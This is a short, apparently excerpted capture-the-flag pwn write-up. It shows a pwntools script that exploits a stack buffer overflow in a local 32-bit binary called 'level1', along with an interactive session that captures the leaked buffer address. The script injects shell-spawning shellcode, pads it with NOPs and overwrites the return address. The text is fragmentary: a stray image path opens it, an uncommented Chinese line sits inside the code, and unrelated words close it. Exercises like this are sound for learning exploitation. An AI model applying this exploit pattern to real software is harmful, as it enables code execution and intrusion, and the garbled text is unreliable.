 pwn1$ cat exp.py
from pwn import *
context(log_level = 'debug', arch = 'i386', os = 'linux')
shellcode = asm(shellcraft.sh())
io = process('./level1')
text = io.recvline()[14: -2]
取了这里面的值
# print text[14:-2]
buf_addr = int(text, 16)
payload = shellcode + b'\x90' * (0x88 + 0x4 - len(shellcode)) + p32(buf_addr)
io.send(payload)
io.interactive()
pwn1$ python3
Python 3.7.3 (default, Apr 3 2019, 05:39:12)
[GCC 8.3.0] on linux
Type "help", "copyright", "credits" or "license" for more information
>>> from pwn import *
>>> io = process("./level1")
[x] Starting local process './level1'
[+] Starting local process './level1': pid 4313
>>> io.recvline()
b"What's this:0xffd85740?\n"
>>>
ARIA
LAST NUMBER